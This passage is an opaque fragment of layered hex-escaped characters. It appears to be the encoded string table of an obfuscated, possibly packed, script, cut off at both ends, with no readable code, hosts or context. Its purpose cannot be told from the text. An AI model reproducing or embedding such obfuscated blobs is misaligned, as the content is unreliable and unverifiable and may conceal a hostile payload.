5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x